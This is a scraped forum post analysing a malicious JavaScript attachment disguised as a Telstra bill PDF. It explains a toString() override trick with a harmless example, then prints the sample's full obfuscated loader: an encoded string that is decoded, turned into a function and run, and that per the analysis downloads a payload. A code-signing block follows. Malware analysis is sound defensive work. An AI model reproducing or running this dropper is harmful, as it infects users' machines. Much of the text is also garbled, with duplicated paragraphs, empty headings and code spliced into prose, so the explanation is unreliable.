- May 14, 2016
- 1,597
From https://malwaretips.com/threads/12-12-2016-5.66450/
Thanks to @Daniel Hidalgo
4/53
telstra-bill-16325543.pdf.js
Why this sample ?
I modified some parts in my analysis to avoid copy-paste => run => infection
Always test under a VM environment
It looks like a lot of lines are important, but in fact, only the first line is :
I will now show you the useful first line, after some formatting :
The very important string is in var ZJJh : the encoded real bad script part, a string of 5410 chars.
2) Let's see each part :
2-1 ) Main part : try...catch :
2-2) Function obj() :
Here is the details for the object named Main.
We have just seen the function obj() is called from the main part and from the object Main :
2-2-1) Let's deobfuscate some parts :
var Main = {
2-2-2) Let's deobfuscate the encoded string :
2-3) Decoded string :
After some formatting :
We can see it uses a lot the same obfuscation method :
After simplifications :
Example of easy simplification : (1.0 + "da?@QJT\x89U.*D-:;cB" ["charCodeAt "](4) * 0)
This is the TgEi function details , simplified :
function TgEi(url, alUrl, file) {
- parameter1 : url to be used
- parameter2 : alternative url: here, not used
- parameter 3 : the file / path to save the payload
try {
3) Conclusion :
The script-based malware I usually see used the eval() function to run the string (the real malware part of the script file) once decoded/deobfuscated in memory (I mean : when running).
=> Here : Interesting method used to run the malware part, once decoded, by a "normal" operation :
- A folder are created with using a function that return a random name with 5 chars (from an array of char that contains all possibilities allowed)
URL :
Payload :

File digitally signed by Liberta LLC., but revoked by its Certificate Authority.
4/56
Thanks to @Daniel Hidalgo
4/53
telstra-bill-16325543.pdf.js
Why this sample ?
Several obfuscation methods used that I find original/unusual.
A trick is used to hide the real moment the bad part is called : overriding toString().
object.toString() default method : converts an object to its string representation so that it is suitable for display.
The base objects such as Number provide a ToString implementations that return the string form of the value that the object represents.
But a programmer can choose to override this function to make what he wants.
A normal use is to build a string with inside what he wants to represent the object.
Example : an object "Penguin", with name and age.
I will no spoil more, now you can read the analysis to see more :
1) What it looks like :A trick is used to hide the real moment the bad part is called : overriding toString().
object.toString() default method : converts an object to its string representation so that it is suitable for display.
The base objects such as Number provide a ToString implementations that return the string form of the value that the object represents.
But a programmer can choose to override this function to make what he wants.
A normal use is to build a string with inside what he wants to represent the object.
Example : an object "Penguin", with name and age.
function Penguin(name, age) {
DardiM = new Penguin("DardiM", 18);
WScript.Echo(DardiM);
WScript.Echo(DardiM);
a lot of functions, code, can make toString() automatically called.this.name= name;
this.age = age;
}this.age = age;
DardiM = new Penguin("DardiM", 18);
WScript.Echo(DardiM);
=> the default toString() method will be automatically used :
=> popup : with message : [object Object] => not really clear
If I want to make this message better for a penguin object (real penguin are not object !) :=> popup : with message : [object Object] => not really clear
Penguin.prototype.toString = function PenguinToString() {
var ret = this.name + " is a " + this.age + " years old " + "pretty penguin !";
return ret;
}
And now :var ret = this.name + " is a " + this.age + " years old " + "pretty penguin !";
return ret;
}
WScript.Echo(DardiM);
=> My override method toString() is called
=> popup : with message : DardiM is a 18 years old pretty penguin !
=> popup : with message : DardiM is a 18 years old pretty penguin !
I will no spoil more, now you can read the analysis to see more :
=> I just can say they used a more "obfuscated" method to override the toString() function 
I modified some parts in my analysis to avoid copy-paste => run => infection
Always test under a VM environment
Code:
var Main={obj:function(){;var IC5u=(0.0+"Z=Y%gc"["length"]*6);ZX5B="";var rKjw="dfgthches,"+String["f"+"romCharCode"]((1.0+"\x82}ro2Ny(4_\x84uU\x60\x81J"["charCodeAt"](8)*2))+" qutdthryco enricosrhmdrfnepe stryjrakos.";var iOws="".constructor;var ZJJh="3a2p360w3a2q27231v2p322r2t300w1p0w141d1a1c170y2s2p1r1s29222c2k3c1k1l2d1a161w191m1n2r1u0y2j0y2r2w2p361v332s2t1t380y2l141g15161c151n0w3a2p360w3a2q21322u3336312p382x33320w1p0w140y1j26251c1y2138301n183h341q362k3c1k1f2k3c1i1c2w1m320y2j0y2r2w2p361v332s2t1t380y2l141f15161d171d1i1a1c151n0w3a2p360w3a2q1v2p322r2t300w1p0w141e1a1c170y22363h2s121b1i2k3c1k1c2q2k3c1k1f202k3c1k1g1q141w152f1j0y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c151n0w3a2p360w252t37372p2v2t0w1p0y2b3336363d180w382w2t362t0w2p362t0w32330w342t322s2x322v0w2x323a332x2r2t370w2u33360w3d33390w0y1n0w3a2p360w2c2x38302t0w0w0w1p0y21322u3336312p382x33320y1n0w3a2p360w2f2b202b2w2t30300w1p0w2f2b2r362x34382j0y1v362t2p382t272q2y2t2r380y2l140y2f2b2r362x34381a2b2w2t30300y151n0w3a2p360w372r362x34380w1p0w2f2b2r362x34382j0y1v362t2p382t272q2y2t2r380y2l140y2b2r362x34382x322v1a1y2x302t2b3d37382t31272q2y2t2r380y151n0w3a2p360w3738362b2r362x34380w1p0w2f2b2r362x34382j0y2b2r362x34381y393030262p312t0y2l1n0w3a2p360w2u0w1p0w372r362x34382j0y1z2t381y33302s2t360y2l142f2b202b2w2t30302j0y1x3c342p322s1x323a2x363332312t32382b38362x322v370y2l140y112c1x2528110y15151n0w3a2p360w372q2u0w1p0w2u2j0y2b392q1y33302s2t36370y2l1n0w3a2p360w36322s0w1p0w36391j3114151n0w38363d3f0w372q2u2j0y1t2s2s0y2l1436322s151n0w3h2r2p382r2w142t153f0w3h0w3a2p360w34392q302x2r1y302s360w1p0w372r362x34382j0y1z2t381y33302s2t360y2l142f2b202b2w2t30302j0y1x3c342p322s1x323a2x363332312t32382b38362x322v370y2l140y112c1x2528110y15170y2k2k0y1736322s151n0w2x2u1434392q302x2r1y302s362j0y1t3838362x2q39382t370y2l0w0x1p0w141d1l1a1c170y2k3c1j2u1z1s161m2k3c1k1h3a2t17332k3c1k2p2v1w1y263e1f1q2l0y2j0y2r2w2p361v332s2t1t380y2l141e15161c15153f0w34392q302x2r1y302s362j0y1t3838362x2q39382t370y2l0w1p0w34392q302x2r1y302s362j0y1t3838362x2q39382t370y2l0w170w140y341c1p2m2k3c1k2p2d3i2n152k3c1k1h3h2l0y2j0y302t322v382w0y2l161c171e1a1c151n0w3h0w2u39322r382x33320w2c2v1x2x14393630180w2p302d3630180w2u2x302t150w3f0w38363d3f0w3a2p360w2w3838340w1p0w322t3b0w1t2r382x3a2t2g272q2y2t2r38140y2f2x32203838341a2f2x32203838342a2t35392t37381a1h1a1d0y151n0w2w3838342j0y33342t320y2l140y1z1x2c0y180w393630151n0w2w3838342j0y372t322s0y2l1432393030151n0w2x2u0w142w3838342j0y37382p3839370y2l1p1p141e1a1c170y1z2d1p2l2f171o272i182q0y2j0y302t322v382w0y2l161d1k15153f0w3a2p360w3738362t2p310w1p0w322t3b0w1t2r382x3a2t2g272q2y2t2r38140y1t1w271w1u1a2b38362t2p310y151n0w3738362t2p312j0y33342t320y2l14151n0w3738362t2p312j0y383d342t0y2l0w1p0w141d1a1c170y2c3736242z2k3c1j2u3d2s380y2j0y302t322v382w0y2l161c151n0w3738362t2p312j0y3b362x382t0y2l142w3838342j0y362t37343332372t1u332s3d0y2l151n0w3738362t2p312j0y2833372x382x33320y2l0w1p0w141c1a1c170y2k3c1k1k1v2k3c1k1i17202k3c1k1e2s2b1g1r26372r2v0y2j0y302t322v382w0y2l161c150w1n0w3738362t2p312j0y372p3a2t2c331y2x302t0y2l142u2x302t18141c160y1b1e2q351v0y2j0y302t322v382w0y2l171e1a1c15151n0w3738362t2p312j0y1v3033372t0y2l14151n0w2f2b202b2w2t30302j0y2a39320y2l142u2x302t18141h1a1c170y1c352l3f162k3c1k1d2e3h28182b2v2g1m332q2k3c1k1f212r1u0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161c15151n0w3h2t30372t3f0w3a2p360w2w3838340w1p0w322t3b0w1t2r382x3a2t2g272q2y2t2r38140y2f2x32203838341a2f2x32203838342a2t35392t37381a1h1a1d0y151n0w2w3838342j0y33342t320y2l140y1z1x2c0y180w2p302d3630151n0w2w3838342j0y372t322s0y2l1432393030151n0w2x2u0w142w3838342j0y37382p3839370y2l1p1p140y312a20162k3c1k1j2t19330y2j0y302t322v382w0y2l161e1h171c1a1c15153f0w3a2p360w3738362t2p310w1p0w322t3b0w1t2r382x3a2t2g272q2y2t2r38140y1t1w271w1u1a2b38362t2p310y151n0w3738362t2p312j0y33342t320y2l14151n0w3738362t2p312j0y383d342t0y2l0w1p0w140y1m2x1n2k3c1k1f1l2411182g2k3c1k1d151t3c0y2j0y302t322v382w0y2l161c171d1a1c151n0w3738362t2p312j0y3b362x382t0y2l142w3838342j0y362t37343332372t1u332s3d0y2l151n0w3738362t2p312j0y2833372x382x33320y2l0w1p0w141c160y39292k3c1j2u2v222b1c2k3c1k1g1m2e1t1u1i3g18112k3c1k1i1x380y2j0y2r2w2p361v332s2t1t380y2l141d1c15171c1a1c150w1n0w3738362t2p312j0y372p3a2t2c331y2x302t0y2l142u2x302t18140y2k3c1k1d141820331y10231m2w0y2j0y2r2w2p361v332s2t1t380y2l141h15161c171e1a1c15151n0w3738362t2p312j0y1v3033372t0y2l14151n0w2f2b202b2w2t30302j0y2a39320y2l142u2x302t18141h1a1c170y3f1z3b2h1k1g1d132x2k3c1k1c22301i0y2j0y302t322v382w0y2l161c15151n0w3h2t30372t3f0w2x2u142w3838342j0y37382p3839370y2l0w0x1p0w141e160y1b2p2w2a1221202j1l271i1k3f2b0y2j0y2r2w2p361v332s2t1t380y2l141f15171f1i1a1c15150w382w36333b0y3233380w2r3332322t2r382x33320y1n0w3h0w3h0w3h0w2r2p382r2w142t150w3f0w2f2b2r362x34382j0y2t2r2w330y2l140y2f3633322v0w3936300x0y151n0w3h0w3h0w2q2u251x14151n2c2v1x2x140y2w3838341m1b1b1k1d1a1d1j1j1a1e1i1a1e1d1i1b1h1c1c1c1d2r1a2t3c2t0y180y0w0y180w2u170y2k2k0y1736322s170y2k2k0y1736391j311415170y1a2t3c2t0y151n372r362x34382j0y1w2t302t382t1y2x302t0y2l143738362b2r362x3438151n2u39322r382x33320w2q2u251x14150w3f0w2f2b202b2w2t30302j0y28333439340y2l140w252t37372p2v2t180w140y38172s1j2k3c1k1c0y2j0y302t322v382w0y2l161c171c1a1c15180w2c2x38302t150w3h0w2u39322r382x33320w36391j3114150w3f0w3a2p360w382t3c380w1p0y0y1n0w3a2p360w343337372x2q302t0w1p0y1t1u1v1w1x1y1z202122232425262728292a2b2c2d2e2f2g2h2i2p2q2r2s2t2u2v2w2x2y2z303132333435363738393a3b3c3d3e1c1d1e1f1g1h1i1j1k1l0y1n0w2u3336140w3a2p360w2x1p141c1a1c170y16332m2a2z3f252k3c1k1i2k3c1k1j1b2y350y2j0y2r2w2p361v332s2t1t380y2l141f15161c151n0w2x0w1o0w141h1a1c170y1n1d313g2k3c1k1g1b26222h391q232r250y2j0y302t322v382w0y2l161c151n0w2x17170w150w382t3c380w171p0w343337372x2q302t2j0y2r2w2p361t380y2l14252p382w2j0y2u303333360y2l14252p382w2j0y362p322s33310y2l14150w160w343337372x2q302t2j0y302t322v382w0y2l15151n0w362t383936320w382t3c381n0w3h"; for(var AMQM=("1RdWVf)v*\x8aQFz"["charCodeAt_"](8)*0+0.0);AMQM<ZJJh["le"+"ngth"];AMQM+=(0*"\x89B\x85X_&c.(96OMd\x81"["length"]+2.0)){ ZX5B+=String["fromCha"+"rCode"](parseInt(ZJJh["subst"+"r"](AMQM,(0*"T\x60|~;}'Xx6qK\x7f\x87@-\x81"["charCodeAt"](9)+2.0)),IC5u)); };var poqW={};var Kr5m="Sodfna intrfano!"+parseInt((1.0+"^G}m<h,8TZ"["length"]*0));poqW["toSt"+"ring"]=iOws["constru"+"ctor"](ZX5B);s=poqW+"Okenp6dfghq4ergo!";s=Kr5m+"."+"Este4dthraches,"+String["fromCharCo"+"de"]((0.0+"q2n?*"["length"]*4))+" qutolicrhicos[r6jhs.";;},c:function(){},z:48};try{window.sd='A';}catch(e){Main.c=Main.obj()};Main={};
// SIG // Begin signature block
// SIG // MIIfOQYJKoZIhvcNAQcCoIIfKjCCHyYCAQExCzAJBgUr
// SIG // DgMCGgUAMGcGCisGAQQBgjcCAQSgWTBXMDIGCisGAQQB
// SIG // gjcCAR4wJAIBAQQQEODJBs441BGiowAQS9NQkAIBAAIB
// SIG // AAIBAAIBAAIBADAhMAkGBSsOAwIaBQAEFJ3R6fCQ9u4u
// SIG // X2RxfzfwMha7qG73oIIayTCCBCAwggMIoAMCAQICEDRO
// SIG // 1Vcg1e3sSfQvzjfbK20wDQYJKoZIhvcNAQEFBQAwgakx
// SIG // CzAJBgNVBAYTAlVTMRUwEwYDVQQKEwx0aGF3dGUsIElu
// SIG // Yy4xKDAmBgNVBAsTH0NlcnRpZmljYXRpb24gU2Vydmlj
// SIG // ZXMgRGl2aXNpb24xODA2BgNVBAsTLyhjKSAyMDA2IHRo
// SIG // YXd0ZSwgSW5jLiAtIEZvciBhdXRob3JpemVkIHVzZSBv
// SIG // bmx5MR8wHQYDVQQDExZ0aGF3dGUgUHJpbWFyeSBSb290
// SIG // IENBMB4XDTA2MTExNzAwMDAwMFoXDTM2MDcxNjIzNTk1
// SIG // OVowgakxCzAJBgNVBAYTAlVTMRUwEwYDVQQKEwx0aGF3
// SIG // dGUsIEluYy4xKDAmBgNVBAsTH0NlcnRpZmljYXRpb24g
// SIG // U2VydmljZXMgRGl2aXNpb24xODA2BgNVBAsTLyhjKSAy
// SIG // MDA2IHRoYXd0ZSwgSW5jLiAtIEZvciBhdXRob3JpemVk
// SIG // IHVzZSBvbmx5MR8wHQYDVQQDExZ0aGF3dGUgUHJpbWFy
// SIG // eSBSb290IENBMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
// SIG // MIIBCgKCAQEArKDw+4BZ1JzHpM+doVlzCRBFDA0sbmjx
// SIG // bFtIaElZN/wLMxnCd3/MEC2VNBzm600JpxzSuMmXNgK3
// SIG // idQkXwbAzESUlI0CYm/rWt0RjSiaXISQEHoNvXRmL2o4
// SIG // oOLVVETrHQefB7pv7un9Tgsp9T6EoAHxnKv4HH6JpOih
// SIG // 2HFlDaNRe+680iJgDblbnd+6/FFbC6+Ysuku6QToYofe
// SIG // K8jXTsFMZB7dz4dYukpPymgHHRydSsbVL5HMfHFyHMXA
// SIG // Z+sy/cmSXJTahcCbv1N9Kwn0jJ2RH5dqUsveCTakd9h7
// SIG // h1BE1T5uKWn7OUkmHgmlgHtALevoJ4XJ/mH9fuZ8lx3V
// SIG // nQIDAQABo0IwQDAPBgNVHRMBAf8EBTADAQH/MA4GA1Ud
// SIG // DwEB/wQEAwIBBjAdBgNVHQ4EFgQUe1tFz6/Oy3r9MZIa
// SIG // arbzRutXSFAwDQYJKoZIhvcNAQEFBQADggEBAHkRwEuz
// SIG // kbb88Oln1A1uRb5V6JPSzgM/7dolsB1Xyx46dqBM7FB2
// SIG // 6GRyDKSp8biL1taHhLsy5UERwHfZs2Cd6xvV0W5ERKmm
// SIG // AexVYh13uFyOSEl8nDtXEaytczeOL3hckGhH2WBg5vwH
// SIG // PSIgF8T3FunE2HL5yHN83xYvFak+/WontqHrWrqYH9Xj
// SIG // TWQKnRPIYbr1ORyHuri9eyJ/9v6sQHnlrBBvPY8beXaL
// SIG // xDezIRiE5TYA62Mgmbnp/jMEu0HIwQL5RGMgnoHOQtPW
// SIG // Pyx202OcWd2PpuEOoC5B9y6VR8+8/TPz9gthfn6RK4FH
// SIG // wicw7qcQXTePXDkr5ATwe41WjGgwggSZMIIDgaADAgEC
// SIG // AhBxoLc2ld2xr8I7K5oY7lTLMA0GCSqGSIb3DQEBCwUA
// SIG // MIGpMQswCQYDVQQGEwJVUzEVMBMGA1UEChMMdGhhd3Rl
// SIG // LCBJbmMuMSgwJgYDVQQLEx9DZXJ0aWZpY2F0aW9uIFNl
// SIG // cnZpY2VzIERpdmlzaW9uMTgwNgYDVQQLEy8oYykgMjAw
// SIG // NiB0aGF3dGUsIEluYy4gLSBGb3IgYXV0aG9yaXplZCB1
// SIG // c2Ugb25seTEfMB0GA1UEAxMWdGhhd3RlIFByaW1hcnkg
// SIG // Um9vdCBDQTAeFw0xMzEyMTAwMDAwMDBaFw0yMzEyMDky
// SIG // MzU5NTlaMEwxCzAJBgNVBAYTAlVTMRUwEwYDVQQKEwx0
// SIG // aGF3dGUsIEluYy4xJjAkBgNVBAMTHXRoYXd0ZSBTSEEy
// SIG // NTYgQ29kZSBTaWduaW5nIENBMIIBIjANBgkqhkiG9w0B
// SIG // AQEFAAOCAQ8AMIIBCgKCAQEAm1UCTBcF6dBmw/wordPA
// SIG // /u/g6X7UHvaqG5FG/fUW7ZgHU/q6hxt9nh8BJ6u50mfK
// SIG // txAlU/TjvpuQuO0jXELvZCVY5YgiGr71x671voqxERGT
// SIG // GiKpdGnBdLZoh6eDMPlk8bHjOD701sH8Ev5zVxc1V4rd
// SIG // UI0D+GbNynaDE8jXDnEd5GPJuhf40bnkiNIsKMghIA1B
// SIG // twviL8KA5oh7U2zDRGOBf2hHjCsqz1v0jElhummF/WsA
// SIG // eAUmaRMwgDhO8VpVycVQ1qo4iUdDXP5Nc6VJxZNp/neW
// SIG // mq/zjA5XujPZDsZC0wN3xLs5rZH58/eWXDpkpu0nV8Ho
// SIG // QPNT8r4pNP5f+QIDAQABo4IBFzCCARMwLwYIKwYBBQUH
// SIG // AQEEIzAhMB8GCCsGAQUFBzABhhNodHRwOi8vdDIuc3lt
// SIG // Y2IuY29tMBIGA1UdEwEB/wQIMAYBAf8CAQAwMgYDVR0f
// SIG // BCswKTAnoCWgI4YhaHR0cDovL3QxLnN5bWNiLmNvbS9U
// SIG // aGF3dGVQQ0EuY3JsMB0GA1UdJQQWMBQGCCsGAQUFBwMC
// SIG // BggrBgEFBQcDAzAOBgNVHQ8BAf8EBAMCAQYwKQYDVR0R
// SIG // BCIwIKQeMBwxGjAYBgNVBAMTEVN5bWFudGVjUEtJLTEt
// SIG // NTY4MB0GA1UdDgQWBBRXhptUuL6mKYrk9sLiExiJhc3c
// SIG // tzAfBgNVHSMEGDAWgBR7W0XPr87Lev0xkhpqtvNG61dI
// SIG // UDANBgkqhkiG9w0BAQsFAAOCAQEAJDv116A2E8dD/vAJ
// SIG // h2jRmDFuEuQ/Hh+We2tMHoeei8Vso7EMe1CS1YGcsY8s
// SIG // Kbfu+ZEFuY5B8Sz20FktmOC56oABR0CVuD2dA715uzW2
// SIG // rZxMJ/ZnRRDJxbyHTlV70oe73dww78bUbMyZNW0c4GDT
// SIG // zWiPKVlLiZYIRsmO/HVPxdwJzE4ni0TNB7ysBOC1M6WH
// SIG // n/TdcwyR6hKBb+N18B61k2xEF9U+l8m9ByxWdx+F3Ubo
// SIG // v94sgZSj9+W3p8E3n3XKVXdNXjYpyoXYRUFyV3XAeVv6
// SIG // NBAGbWQgQrc6yB8dRmQCX8ZHvvDEOihU2vYeT5qiGUOk
// SIG // b0n4/F5CICiEi0cgbjCCBMUwggOtoAMCAQICEHckCG5u
// SIG // pSwS57wRDZtJn2YwDQYJKoZIhvcNAQELBQAwTDELMAkG
// SIG // A1UEBhMCVVMxFTATBgNVBAoTDHRoYXd0ZSwgSW5jLjEm
// SIG // MCQGA1UEAxMddGhhd3RlIFNIQTI1NiBDb2RlIFNpZ25p
// SIG // bmcgQ0EwHhcNMTYxMTI0MDAwMDAwWhcNMTcxMTAzMjM1
// SIG // OTU5WjCBgjELMAkGA1UEBhMCUlUxDzANBgNVBAgMBk1v
// SIG // c2NvdzEPMA0GA1UEBwwGTW9zY293MRgwFgYDVQQKDA9B
// SIG // SVRJIEFMWUFOUyBMTEMxHTAbBgNVBAsMFFNvZnR3YXJl
// SIG // IGRldmVsb3BtZW50MRgwFgYDVQQDDA9BSVRJIEFMWUFO
// SIG // UyBMTEMwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEK
// SIG // AoIBAQDJn+Zf8qXeoAyLJs227mDeRnNAdVwnq4kmNFwg
// SIG // l/dyHDWq9GQ5Zo0B6rqoWNQthiOLAaS1c0dcimNJXthY
// SIG // BVASZ3S4eMaukfQ/e+TscuyPc31bo0NNHfsn2Pwyfw+F
// SIG // w8VuhcEPjDOWaorNgR12gG6gupt/dJ7IOnyk8EL3ZX98
// SIG // aqZp/uc4lenYiXQu6oGi7PP+svW/5ztj96pMGEfjBHOt
// SIG // jXeSj0C73M3VMUGo5Ej0JwU67ord7jr3jhLsoj3U4OM6
// SIG // 8xpSSMRkeKSS5hHDud7XwitQGXhOpJKUTmoEG8ft/JNa
// SIG // 2bqk8zEyEIse6iacAoojrTIPHx/F4b2Mev4BUJn5AgMB
// SIG // AAGjggFqMIIBZjAJBgNVHRMEAjAAMB8GA1UdIwQYMBaA
// SIG // FFeGm1S4vqYpiuT2wuITGImFzdy3MB0GA1UdDgQWBBQu
// SIG // Xjk37GqziVbtP1RlafDBj03tlDArBgNVHR8EJDAiMCCg
// SIG // HqAchhpodHRwOi8vdGwuc3ltY2IuY29tL3RsLmNybDAO
// SIG // BgNVHQ8BAf8EBAMCB4AwEwYDVR0lBAwwCgYIKwYBBQUH
// SIG // AwMwbgYDVR0gBGcwZTBjBgZngQwBBAEwWTAmBggrBgEF
// SIG // BQcCARYaaHR0cHM6Ly93d3cudGhhd3RlLmNvbS9jcHMw
// SIG // LwYIKwYBBQUHAgIwIwwhaHR0cHM6Ly93d3cudGhhd3Rl
// SIG // LmNvbS9yZXBvc2l0b3J5MFcGCCsGAQUFBwEBBEswSTAf
// SIG // BggrBgEFBQcwAYYTaHR0cDovL3RsLnN5bWNkLmNvbTAm
// SIG // BggrBgEFBQcwAoYaaHR0cDovL3RsLnN5bWNiLmNvbS90
// SIG // bC5jcnQwDQYJKoZIhvcNAQELBQADggEBAIjJhUkpUs3o
// SIG // r6g4F1FGH+bPp9cYBslhys2rvkphLygljbLkRyb8fat0
// SIG // RoQ21zwxLl6VkvyDlfYIu1u9S5zuzewMHTzfQN8TAsNk
// SIG // yRW5ffh1HCvI8ieUcB/3EfwFdtzMSgNB82dbEjGXymsS
// SIG // PX4FNspg20SsO7kCsMHmkmlPy0/U6Bac8dQkO7VQw0KG
// SIG // tiWlHa8VR8OjgojBNKkkdQP/7LmItidIDTeZrvJ8MzBV
// SIG // pvhOVQedHV8BG68KLEr9xyTV+S0DG8XWuM/P3JMfOooQ
// SIG // CJq+RkNeDhgrsx/hGqrVsdVuHTHB4sqXPcsTYWmbdsqu
// SIG // eRP3iANSVPRbQwE4tK3hwmUwggZqMIIFUqADAgECAhAD
// SIG // AZoCOv9YsWvW1ermF/BmMA0GCSqGSIb3DQEBBQUAMGIx
// SIG // CzAJBgNVBAYTAlVTMRUwEwYDVQQKEwxEaWdpQ2VydCBJ
// SIG // bmMxGTAXBgNVBAsTEHd3dy5kaWdpY2VydC5jb20xITAf
// SIG // BgNVBAMTGERpZ2lDZXJ0IEFzc3VyZWQgSUQgQ0EtMTAe
// SIG // Fw0xNDEwMjIwMDAwMDBaFw0yNDEwMjIwMDAwMDBaMEcx
// SIG // CzAJBgNVBAYTAlVTMREwDwYDVQQKEwhEaWdpQ2VydDEl
// SIG // MCMGA1UEAxMcRGlnaUNlcnQgVGltZXN0YW1wIFJlc3Bv
// SIG // bmRlcjCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoC
// SIG // ggEBAKNkXfx8s+CCNeDg9sYq5kl1O8xu4FOpnx9kWeZ8
// SIG // a39rjJ1V+JLjntVaY1sCSVDZg85vZu7dy4XpX6X51Id0
// SIG // iEQ7Gcnl9ZGfxhQ5rCTqqEsskYnMXij0ZLZQt/USs3OW
// SIG // CmejvmGfrvP9Enh1DqZbFP1FI46GRFV9GIYFjFWHeUhG
// SIG // 98oOjafeTl/iqLYtWQJhiGFyGGi5uHzu5uc0LzF3gTAf
// SIG // uzYBje8n4/ea8EwxZI3j6/oZh6h+z+yMDDZbesF6uHjH
// SIG // yQYuRhDIjegEYNu8c3T6Ttj+qkDxss5wRoPp2kChWTrZ
// SIG // FQlXmVYwk/PJYczQCMxr7GJCkawCwO+k8IkRj3cCAwEA
// SIG // AaOCAzUwggMxMA4GA1UdDwEB/wQEAwIHgDAMBgNVHRMB
// SIG // Af8EAjAAMBYGA1UdJQEB/wQMMAoGCCsGAQUFBwMIMIIB
// SIG // vwYDVR0gBIIBtjCCAbIwggGhBglghkgBhv1sBwEwggGS
// SIG // MCgGCCsGAQUFBwIBFhxodHRwczovL3d3dy5kaWdpY2Vy
// SIG // dC5jb20vQ1BTMIIBZAYIKwYBBQUHAgIwggFWHoIBUgBB
// SIG // AG4AeQAgAHUAcwBlACAAbwBmACAAdABoAGkAcwAgAEMA
// SIG // ZQByAHQAaQBmAGkAYwBhAHQAZQAgAGMAbwBuAHMAdABp
// SIG // AHQAdQB0AGUAcwAgAGEAYwBjAGUAcAB0AGEAbgBjAGUA
// SIG // IABvAGYAIAB0AGgAZQAgAEQAaQBnAGkAQwBlAHIAdAAg
// SIG // AEMAUAAvAEMAUABTACAAYQBuAGQAIAB0AGgAZQAgAFIA
// SIG // ZQBsAHkAaQBuAGcAIABQAGEAcgB0AHkAIABBAGcAcgBl
// SIG // AGUAbQBlAG4AdAAgAHcAaABpAGMAaAAgAGwAaQBtAGkA
// SIG // dAAgAGwAaQBhAGIAaQBsAGkAdAB5ACAAYQBuAGQAIABh
// SIG // AHIAZQAgAGkAbgBjAG8AcgBwAG8AcgBhAHQAZQBkACAA
// SIG // aABlAHIAZQBpAG4AIABiAHkAIAByAGUAZgBlAHIAZQBu
// SIG // AGMAZQAuMAsGCWCGSAGG/WwDFTAfBgNVHSMEGDAWgBQV
// SIG // ABIrE5iymQftHt+ivlcNK2cCzTAdBgNVHQ4EFgQUYVpN
// SIG // JLZJMp1KKnkag0v0HonByn0wfQYDVR0fBHYwdDA4oDag
// SIG // NIYyaHR0cDovL2NybDMuZGlnaWNlcnQuY29tL0RpZ2lD
// SIG // ZXJ0QXNzdXJlZElEQ0EtMS5jcmwwOKA2oDSGMmh0dHA6
// SIG // Ly9jcmw0LmRpZ2ljZXJ0LmNvbS9EaWdpQ2VydEFzc3Vy
// SIG // ZWRJRENBLTEuY3JsMHcGCCsGAQUFBwEBBGswaTAkBggr
// SIG // BgEFBQcwAYYYaHR0cDovL29jc3AuZGlnaWNlcnQuY29t
// SIG // MEEGCCsGAQUFBzAChjVodHRwOi8vY2FjZXJ0cy5kaWdp
// SIG // Y2VydC5jb20vRGlnaUNlcnRBc3N1cmVkSURDQS0xLmNy
// SIG // dDANBgkqhkiG9w0BAQUFAAOCAQEAnSV+GzNNsiaBXJuG
// SIG // ziMgD4CH5Yj//7HUaiwx7ToXGXEXzakbvFoWOQCd42yE
// SIG // 5FpA+94GAYw3+puxnSR+/iCkV61bt5qwYCbqaVchXTQv
// SIG // H3Gwg5QZBWs1kBCge5fH9j/n4hFBpr1i2fAnPTgdKG86
// SIG // Ugnw7HBi02JLsOBzppLA044x2C/jbRcTBu7kA7YUq/OP
// SIG // Q6dxnSHdFMoVXZJB2vkPgdGZdA0mxA5/G7X1oPHGdwYo
// SIG // FenYk+VVFvC7Cqsc21xIJ2bIo4sKHOWV2q7ELlmgYd3a
// SIG // 822iYemKC23sEhi991VUQAOSK2vCUcIKSK+w1G7g9BQK
// SIG // Ohvjjz3Kr2qNe9zYRDCCBs0wggW1oAMCAQICEAb9+QOW
// SIG // A63qAArrPye7uhswDQYJKoZIhvcNAQEFBQAwZTELMAkG
// SIG // A1UEBhMCVVMxFTATBgNVBAoTDERpZ2lDZXJ0IEluYzEZ
// SIG // MBcGA1UECxMQd3d3LmRpZ2ljZXJ0LmNvbTEkMCIGA1UE
// SIG // AxMbRGlnaUNlcnQgQXNzdXJlZCBJRCBSb290IENBMB4X
// SIG // DTA2MTExMDAwMDAwMFoXDTIxMTExMDAwMDAwMFowYjEL
// SIG // MAkGA1UEBhMCVVMxFTATBgNVBAoTDERpZ2lDZXJ0IElu
// SIG // YzEZMBcGA1UECxMQd3d3LmRpZ2ljZXJ0LmNvbTEhMB8G
// SIG // A1UEAxMYRGlnaUNlcnQgQXNzdXJlZCBJRCBDQS0xMIIB
